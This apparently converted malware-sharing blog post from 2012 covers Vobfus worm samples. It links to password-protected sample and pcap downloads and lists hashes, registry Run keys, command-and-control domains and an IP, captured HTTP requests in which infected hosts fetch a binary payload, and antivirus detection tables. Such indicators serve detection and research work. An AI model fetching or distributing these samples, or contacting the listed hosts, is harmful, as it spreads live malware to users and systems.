# **Nov 2012 Worm Vobfus Samples**

**contagiodump.blogspot.com**[/2012/12/nov-2012-worm-vobfus-samples.html](http://contagiodump.blogspot.com/2012/12/nov-2012-worm-vobfus-samples.html)





[E](http://2.bp.blogspot.com/-5iYkwmfuzgQ/UNfFsbpCZ0I/AAAAAAAAGJw/Hpao6aLn5CY/s1600/vobfus+(1).PNG)nd of the year presents:

This is a sample of W32.Vobfus / Worm\_Vobfus

Related News and Analysis: Nov 2012 [Trend Micro What's the Fuss with WORM\\_VOBFUS?](http://blog.trendmicro.com/trendlabs-security-intelligence/whats-the-fuss-with-worm_vobfus/)

## **Download**



[Download. \(Email me if you need the password scheme - see profile for email\)](http://www.mediafire.com/?uee5dc3ubgczyb2)

## [Download pcap 634AA845F5B0B519B6D8A8670B994906 WORM\\_VOBFUS.SMIS](http://www.mediafire.com/?mjonfp0m3veexr3)

#### **Files**

s70F0B7BD55B91DE26F9ED6F1EF86B456 \*323CANON.EXE\_WORM\_VOBFUS.SM01 7B19B2B8AED0285EB2B2C5CB81313569 \*WORM\_VOBFUS.SMA3 634AA845F5B0B519B6D8A8670B994906 \*WORM\_VOBFUS.SMIS 4E15D812491FF0454F1E9393675B1C60 \*WORM\_VOBFUS.SMM2File Information

**4E15D812491FF0454F1E9393675B1C60 \*WORM\_VOBFUS.SMM2** 759691.zdns.eu

**7B19B2B8AED0285EB2B2C5CB81313569 \*WORM\_VOBFUS.SMA3** SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN qoutu.exe ns1.helpchecks.net **634AA845F5B0B519B6D8A8670B994906 \*WORM\_VOBFUS.SMIS** SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN

C:\Documents and Settings\[username]\geoosi.exe HTTP 443 222.186.36.128 GET http://82747.ddnsd[.]at:443/XEuPCLrf?e GET http://82747.ddnsd[.]at:443/XEuPCLrf/?e GET http://82747.ddnsd[.]at:443/1/?e GET http://82747.ddnsd[.]at:443/wjAtBD/v4 GET http://82747.ddnsd[.]at:443/wjAtBD/v4/

GET /XEuPCLrf?e HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1) Host: 82747.ddnsd.at

HTTP/1.1 301 Moved Permanently Server: nginx/1.0.0 Date: Fri, 07 Dec 2012 12:16:06 GMT Content-Type: text/html Content-Length: 184 Location: http://82747.ddnsd.at:443/XEuPCLrf/?e Connection: keep-alive  $|\text{-thm}|$ <head><title>301 Moved Permanently</title></head> <body bgcolor="white"> <center><h1>301 Moved Permanently</h1></center> <hr><center>nginx/1.0.0</center> </body> </html>

GET /XEuPCLrf/?e HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1)Host: 82747.ddnsd.at Connection: Keep-Alive

HTTP/1.1 200 OK Server: nginx/1.0.0 Date: Fri, 07 Dec 2012 12:16:06 GMT Content-Type: application/octet-stream Connection: keep-alive X-Powered-By: PHP/5.1.6 Content-Description: File Transfer Content-Disposition: attachment; filename=9091 Content-Transfer-Encoding: binary Expires: 0 Cache-Control: must-revalidate Pragma: public Content-Length: 98304

| mode.                  |  |  |  |  |  |
|------------------------|--|--|--|--|--|
|                        |  |  |  |  |  |
|                        |  |  |  |  |  |
| <b>Automatic scans</b> |  |  |  |  |  |

[https://www.virustotal.com/file/e54bbabcaed8ace734f53234a44ad1e697e9cd2252255b5990](https://www.virustotal.com/file/e54bbabcaed8ace734f53234a44ad1e697e9cd2252255b59906fc5e3322c1be6/analysis/) 6fc5e3322c1be6/analysis/ SHA256: e54bbabcaed8ace734f53234a44ad1e697e9cd2252255b59906fc5e3322c1be6 File name: 7b19b2b8aed0285eb2b2c5cb81313569 Detection ratio: 25 / 45 Analysis date: 2012-11-29 18:02:20 UTC ( 1 week ago )

Additional information Behavioural information Antivirus Result Update Agnitum - 20121129 AhnLab-V3 Worm/Win32.Vobfus 20121129 AntiVir Worm/Vobfus.6122548 20121129 Antiy-AVL - 20121128 Avast Win32:VB-AFEA [Trj] 20121129 AVG - 20121129 BitDefender Gen:Variant.VBInject.25 20121129 ByteHero - 20121129 CAT-QuickHeal - 20121129ClamAV - 20121129 Commtouch - 20121129 Comodo UnclassifiedMalware 20121129 DrWeb Win32.HLLW.Autoruner1.30327 20121129 Emsisoft Gen:Trojan.Heur.VP2.nm3@aO1nH8pi (B) 20121129 eSafe - 20121128 ESET-NOD32 Win32/Pronny.IG 20121129 F-Prot - 20121129 F-Secure Gen:Variant.VBInject.25 20121129 Fortinet - 20121129 GData Gen:Variant.VBInject.25 20121129 Ikarus Worm.Win32.Vobfus 20121129 Jiangmin Worm/Vobfus.kzc 20121129 K7AntiVirus - 20121129 Kaspersky Worm.Win32.Vobfus.akjm 20121129 Kingsoft Worm.Vobfus.ak.(kcloud) 20121119 McAfee W32/Autorun.worm.aaeh 20121129 McAfee-GW-Edition Artemis!7B19B2B8AED0 20121129 Microsoft Worm:Win32/Vobfus.MA 20121129 MicroWorld-eScan Gen:Variant.VBInject.25 20121129 NANO-Antivirus - 20121129 Norman - 20121128 nProtect - 20121129 Panda Trj/CI.A 20121129 PCTools - 20121129 Rising - 20121129 Sophos Mal/Autorun-AX 20121129 SUPERAntiSpyware Trojan.Agent/Gen-Remnat 20121129 Symantec WS.Reputation.1 20121129 TheHacker - 20121127 TotalDefense - 20121129 TrendMicro WORM\_VOBFUS.SMA3 20121129 TrendMicro-HouseCall - 20121129 VBA32 - 20121129 VIPRE Trojan.Win32.Generic!BT 20121129 ViRobot Worm.Win32.A.Vobfus.155648.U 20121129

## **[https://www.virustotal.com/file/7f7e5751277a0169ec2eb4492b0489ca850808f64b52e708](https://www.virustotal.com/file/7f7e5751277a0169ec2eb4492b0489ca850808f64b52e708f716f46ac160e54b/analysis/) f716f46ac160e54b/analysis/** WORM\_VOBFUS.SMIS

SHA256: 7f7e5751277a0169ec2eb4492b0489ca850808f64b52e708f716f46ac160e54bSHA1: 82ad537a7acb18702a02b6dd2c6d12eaac0b3656

MD5: 634aa845f5b0b519b6d8a8670b994906 File size: 188.0 KB ( 192512 bytes ) File name: 634aa845f5b0b519b6d8a8670b994906 File type: Win32 EXE Tags: peexe Detection ratio: 35 / 46 Analysis date: 2012-12-07 00:53:51 UTC ( 3 hours, 36 minutes ago ) Additional information Antivirus Result Update Agnitum - 20121206 AhnLab-V3 Worm/Win32.Vobfus 20121206 AntiVir Worm/Vobfus.9987551 20121207 Antiy-AVL - 20121204 Avast Win32:VB-AFCN [Trj] 20121207 AVG Worm/VB.14.EF 20121207 BitDefender Win32.Worm.TTL 20121206 ByteHero - 20121130 CAT-QuickHeal Worm.Vobfus.A3 20121206 ClamAV - 20121207 Commtouch - 20121206 Comodo TrojWare.Win32.Pronny.HV 20121206 DrWeb Trojan.Siggen4.38386 20121207 Emsisoft - 20121207 eSafe - 20121205 ESET-NOD32 a variant of Win32/VBObfus.GZ 20121206 F-Prot - 20121206 F-Secure Win32.Worm.TTL 20121207 Fortinet W32/Vobfus.AJJQ!worm 20121207 GData Win32.Worm.TTL 20121207 Ikarus Worm.Win32.Vobfus 20121206 Jiangmin Worm/Vobfus.kmt 20121206 K7AntiVirus Trojan 20121206 Kaspersky Worm.Win32.Vobfus.ajjq 20121206 Kingsoft Worm.Vobfus.(kcloud) 20121206 Malwarebytes Worm.SFDC 20121207 McAfee VBObfus.ey 20121207 McAfee-GW-Edition VBObfus.ey 20121206 Microsoft Worm:Win32/Vobfus.LS 20121207MicroWorld-eScan Win32.Worm.TTL 20121206 NANO-Antivirus Trojan.Win32.Siggen4.bcftwa 20121206 Norman W32/Troj\_Generic.FVRYE 20121206 nProtect Worm/W32.Vobfus.192512.C 20121206 Panda W32/Vobfus.GEV.worm 20121206 PCTools Malware.Changeup 20121207 Rising - 20121206 Sophos Mal/Autorun-AX 20121206 SUPERAntiSpyware Trojan.Agent/Gen-Vobfus 20121207 Symantec W32.Changeup 20121207 TheHacker - 20121207 TotalDefense Win32/VBDoc.A!generic 20121206 TrendMicro WORM\_VOBFUS.SMIS 20121207 TrendMicro-HouseCall WORM\_VOBFUS.SMIS 20121207 VBA32 Worm.Vobfus.ajhs 20121205 VIPRE Trojan.Win32.Generic.pak!cobra 20121206

[https://www.virustotal.com/file/fe32599d6f2d1a874b65928cfd01a87f9d0a83d2b1e30b8f1148](https://www.virustotal.com/file/fe32599d6f2d1a874b65928cfd01a87f9d0a83d2b1e30b8f1148c8ad8aefd985/analysis/) c8ad8aefd985/analysis/ SHA256: fe32599d6f2d1a874b65928cfd01a87f9d0a83d2b1e30b8f1148c8ad8aefd985 File name: 323CANON.exe Detection ratio: 40 / 46 Analysis date: 2012-12-07 03:11:12 UTC ( 1 hour, 20 minutes ago ) 00 More details Analysis **Comments** Votes Additional information Antivirus Result Update Agnitum Trojan.VBGent.Gen.1430 20121206 AhnLab-V3 Trojan/Win32.Jorik 20121206 AntiVir TR/Barys.26445896 20121207 Antiy-AVL - 20121204 Avast Win32:VB-ACUI [Trj] 20121207 AVG Win32/Cryptor 20121207 BitDefender Gen:Variant.Barys.2490 20121206 ByteHero - 20121130 CAT-QuickHeal Worm.Vobfus.Gen 20121206 ClamAV - 20121207 Commtouch W32/Vobfus.O.gen!Eldorado 20121206